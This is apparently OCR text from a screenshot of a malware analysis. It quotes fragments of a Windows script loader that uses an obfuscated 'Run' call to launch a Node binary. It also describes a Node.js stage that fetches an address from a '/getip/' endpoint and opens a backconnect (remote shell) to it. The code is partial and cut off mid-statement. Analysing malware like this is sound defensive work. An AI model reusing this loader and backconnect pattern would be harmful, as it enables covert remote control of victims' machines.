
    var res=wsh['R'+'un']('.\\'+nodename+' .\
    report('res='+res);

}

catch(errobj1)

{

    report('runerr');

    WScript.Sleep(5*60*1000);

    WScript.Quit(16);

}
'addr' is a Base64-encoded variable. In
the sample that I found, it's an
RFC1918 IP.
It first performs an HTTP GET request
to http://<ip>/getip/. The result is
used to call a backconnect() function:
http.get(url,(res)=>{

        let rawData = '';
